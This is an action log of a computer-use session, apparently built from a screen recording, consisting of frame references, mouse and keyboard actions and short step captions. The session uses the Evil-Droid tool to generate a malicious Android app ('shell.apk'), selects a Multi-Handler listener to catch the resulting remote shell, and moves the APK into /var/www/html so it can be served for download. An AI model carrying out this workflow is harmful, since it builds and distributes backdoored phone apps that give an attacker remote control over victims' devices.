
{"action": "mouse_move", "coordinate": [973, 472]}

{"action": "mouse_move", "coordinate": [905, 213]}

{"action": "mouse_move", "coordinate": [970, 212]}

Step: Select the generated evilapk.apk path and dismiss the payload location notice
{"action": "left_click_drag", "start_coordinate": [982, 220], "coordinate": [1000, 241]}

{"action": "left_click", "coordinate": [1234, 297]}

{"action": "mouse_move", "coordinate": [1025, 150]}

{"action": "mouse_move", "coordinate": [930, 220]}

Step: Pick the Multi-Handler listener option in EVIL-DROID OPTIONS
{"action": "left_click", "coordinate": [1136, 379]}

Step: Go to Desktop/Evil-Droid/evilapk, list it, and sudo mv the APK to /var/www/html
{"action": "type", "text": "/home/mrhacker/Desktop"}
{"action": "type", "text": "cd Evil-Droid"}

{"action": "double_click", "coordinate": [203, 425]}
{"action": "type", "text": "cd evilapk"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "sudo mv shell.apk /var/www/html"}
